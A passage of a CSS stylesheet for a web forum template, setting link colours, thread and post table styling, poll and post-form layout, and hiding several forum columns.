a.forum:visited, a.lastPostUserLink:visited, a.forumLastPostLink:visited, a.threadAuthorLink:visited {text-decoration:underline; color:#420DAB;}
a.forum:hover, a.lastPostUserLink:hover, a.forumLastPostLink:hover, a.threadAuthorLink:hover {text-decoration:underline; color:#2E8B57;}
a.forum:active, a.lastPostUserLink:active, a.forumLastPostLink:active, a.threadAuthorLink:active {text-decoration:underline; color:#420DAB;}
/* -------------------- */

/* forum Navigation Bar */
.forumNamesBar {font-weight:bold;font-size:8pt;}
.forumBarKw {font-weight:normal;}
a.forumBarA:link {text-decoration:none; color:#420DAB;}
a.forumBarA:visited {text-decoration:none; color:#420DAB;}
a.forumBarA:hover {text-decoration:underline; color:#6E6E6E;}
a.forumBarA:active {text-decoration:underline; color:#420DAB;}
/* -------------------- */

/* forum Fast Navigation Blocks */
.fastNav,.fastSearch,.fastLoginForm {font-size:8pt;}
/* ---------------------------- */

/* forum Fast Navigation Menu */
.fastNavMain {background:#DADADA;}
.fastNavCat {background:#EFEFEF;}
.fastNavCatA {background:#EFEFEF;color:#0000FF}
.fastNavForumA {color:#0000FF}
/* -------------------------- */

/* forum Page switches */
.switches {background:#DCDBD4;}
.pagesInfo {background:#FFFFFF;padding-right:10px;font-size:8pt;}
.switch {background:#FFFFFF;width:15px;font-size:8pt;}
.switchActive {background:#F0EED8;font-weight:bold;color:#6E6E6E;width:7px}
a.switchDigit:link,a.switchBack:link,a.switchNext:link {text-decoration:none; color:#000000;}
a.switchDigit:visited,a.switchBack:visited,a.switchNext:visited {text-decoration:none; color:#000000;}
a.switchDigit:hover,a.switchBack:hover,a.switchNext:hover {text-decoration:underline; color:#FF0000;}
a.switchDigit:active,a.switchBack:active,a.switchNext:active {text-decoration:underline; color:#FF0000;}
/* ------------------- */

/* forum Threads Style */
.threadNametd,.threadAuthTd,.threadLastPostTd {padding:2px;padding:2px;background:#FFFFFF}
.threadIcoTd,.threadPostTd,.threadViewTd {padding:2px;background:#FAF9F1}
.threadLastPostTd {padding:2px;font-size:10pt;}
.threadDescr {color:#858585;font-size:8pt;}
.threadNoticeLink {font-weight:bold;}
.threadsType {padding:2px;background:#F0EED8;height:20px;font-weight:bold;font-size:7pt;color:#99977F;padding-left:40px; }
.threadsDetails {padding:2px;background:#F0EED8;height:20px;color:#99977F;}
.forumOnlineBar {padding:2px;background:#F0EED8;height:20px;color:#99977F;}

a.threadPinnedLink:link {text-decoration:none; color:#420DAB;}
a.threadPinnedLink:visited {text-decoration:none; color:#420DAB;}
a.threadPinnedLink:hover {text-decoration:underline; color:#FF0000;}
a.threadPinnedLink:active {text-decoration:underline; color:#420DAB;}

a.threadLink:link {text-decoration:none; color:#420DAB; font-size:12pt;}
a.threadLink:visited {text-decoration:none; color:#420DAB;}
a.threadLink:hover {text-decoration:underline; color:#2E8B57;}
a.threadLink:active {text-decoration:underline; color:#420DAB;}

.postpSwithces {font-size:10pt;}
.thDescr {font-weight:normal;}
.threadFrmBlock {font-size:7pt;text-align:right;}
/* ------------------- */

/* forum Posts View */
.postTable {}
.postPoll {background:#F1F2F3;text-align:center;}
.postFirst {background:#FAF9F1;border-bottom:3px solid #009CDA;}
.postRest1 {background:#F1F2F3;}
.postRest2 {background:#FAF9F1;}
.postSeparator {height:3px;background:#93070A;}

.postTdTop {background:#F1F0E8;}
.postBottom {background:#F0EED8;height:20px}
.postUser {font-weight:bold;}
.postTdInfo {text-align:center;padding:5px;background:#FAF9F1;}
.postRankName {margin-top:5px;}
.postRankIco {margin-bottom:5px;margin-bottom:5px;}
.reputation {margin-top:5px;}
.signatureHr {margin-top:20px;color:#787878;}
.posttdMessage {padding:5px;background:#FFFFFF;font-size:11pt;}

.pollQuestion {text-align:center;font-weight:bold;} 
.pollButtons,.pollTotal {text-align:center;}
.pollSubmitBut,.pollreSultsBut {width:140px;font-size:7pt;}
.pollSubmit {font-weight:bold;}
.pollEnd {text-align:center;height:30px;}

.codeMessage {background:#FFFFFF;font-size:9px;}
.quoteMessage {padding:3px;margin:3 40 10 40px;background:#FCF7DB;font-size:10pt;}

.signatureView {font-size:7pt;} 
.edited {padding-top:30px;font-size:7pt;text-align:right;color:gray;}
.editedBy {font-weight:bold;font-size:8pt;}

.statusBlock {padding-top:3px;}
.statusOnline {color:#0000FF;}
.statusOffline {color:#FF0000;}
/* ------------------ */

/* forum AllInOne Fast Add */
.newThreadBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newPollBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newThreadItem {padding: 0 0 0 8px; background: url('/.s/t/836/10.gif') no-repeat 0px 4px;}
.newPollItem {padding: 0 0 0 8px; background: url('/.s/t/836/10.gif') no-repeat 0px 4px;}
/* ----------------------- */

/* forum Post Form */
.codeButtons {font-size:7pt;background:#FCFCFC;border:1px solid #6E6E6E;}
.codeCloseAll {font-size:7pt; color:#6E6E6E;font-weight:bold;background:#FCFCFC;border:1px solid #6E6E6E;}
.postNameFl,.postDescrFl {background:#FCFCFC;border:1px solid #6E6E6E;width:400px}
.postPollFl,.postQuestionFl {background:#FCFCFC;border:1px solid #6E6E6E;width:400px}
.postResultFl {background:#FCFCFC;border:1px solid #6E6E6E;width:50px}
.postAnswerFl {background:#FCFCFC;border:1px solid #6E6E6E;width:300px}
.postTextFl {background:#FCFCFC;border:1px solid #6E6E6E;width:550px;height:150px}
.postUserFl {background:#FCFCFC;border:1px solid #6E6E6E;width:300px}

.pollHelp {font-weight:normal;font-size:7pt;padding-top:3px;}
.smilesPart {padding-top:5px;text-align:center}
/* ----------------- */

.funcBlock {display: none;}
.lastPostUserLink {display: none;}
#forum_filter {display: none;}
.gTableSubTop[width="30%"] {width: 26%;}
.gTableSubTop[width="21%"] {width: 13%;}

.gTableSubTop[width="8%"],.gTableSubTop[width="21%"],.gTableSubTop[width="6%"],.gTableSubTop[width="30%"],.forumThreadTd,.forumLastPostTd,.threadPostTd,.threadLastPostTd,.threadPostTdthreadLastPostTd{display:none;}

.quoteMessage {max-height: 680px!important;}

/* ====== forum End ====== */